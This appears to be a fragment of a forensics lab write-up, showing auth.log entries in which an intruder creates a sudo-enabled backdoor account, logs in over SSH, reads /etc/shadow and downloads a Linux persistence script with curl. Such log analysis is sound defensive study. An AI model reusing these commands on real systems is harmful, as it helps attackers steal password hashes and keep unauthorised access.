 ┌──(john㉿system32)-[~/Documents/Sherlock/Brutus]
└─$ cat auth.log | grep -i "cyberjunkie"
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: group added to /etc/gshadow: name=cyberjunkie
Mar  6 06:34:18 ip-172-31-35-28 groupadd[2586]: new group: name=cyberjunkie, GID=1002
Mar  6 06:34:18 ip-172-31-35-28 useradd[2592]: new user: name=cyberjunkie, UID=1002, GID=1002, home=/home/cyberjunkie, shell=/bin/bash, from=/dev/pts/1
Mar  6 06:34:26 ip-172-31-35-28 passwd[2603]: pam_unix(passwd:chauthtok): password changed for cyberjunkie
Mar  6 06:34:31 ip-172-31-35-28 chfn[2605]: changed user 'cyberjunkie' information
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to group 'sudo'
Mar  6 06:35:15 ip-172-31-35-28 usermod[2628]: add 'cyberjunkie' to shadow group 'sudo'
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: Accepted password for cyberjunkie from 65.2.161.68 port 43260 ssh2
Mar  6 06:37:34 ip-172-31-35-28 sshd[2667]: pam_unix(sshd:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:34 ip-172-31-35-28 systemd-logind[411]: New session 49 of user cyberjunkie.
Mar  6 06:37:34 ip-172-31-35-28 systemd: pam_unix(systemd-user:session): session opened for user cyberjunkie(uid=1002) by (uid=0)
Mar  6 06:37:57 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/cat /etc/shadow
Mar  6 06:37:57 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)
Mar  6 06:39:38 ip-172-31-35-28 sudo: cyberjunkie : TTY=pts/1 ; PWD=/home/cyberjunkie ; USER=root ; COMMAND=/usr/bin/curl https://raw.githubusercontent.com/montysecurity/linper/main/linper.sh
Mar  6 06:39:38 ip-172-31-35-28 sudo: pam_unix(sudo:session): session opened for user root(uid=0) by cyberjunkie(uid=1002)